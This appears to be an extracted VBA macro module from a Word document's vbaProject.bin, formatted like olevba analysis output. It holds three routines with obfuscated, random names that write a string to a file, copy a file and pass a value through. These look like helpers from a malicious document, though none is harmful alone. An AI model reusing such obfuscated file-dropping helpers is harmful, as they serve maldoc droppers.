 '-------------------------------------------------------------------------------
'VBA MACRO a0Ep5s.bas
'in file: word/vbaProject.bin - OLE stream: u'VBA/a0Ep5s'
'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Public Function atkoV5(a12Rn3, a3ZxcW)
FileNumber = FreeFile
Open a12Rn3 For Output As #FileNumber
Print #FileNumber, a3ZxcW
Close #FileNumber
End Function
Sub ac9wVj(azEUqA, a8xVz)
FileCopy azEUqA, a8xVz
End Sub
Function aOhtL(a37Mf)
aOhtL = a37Mf
End Function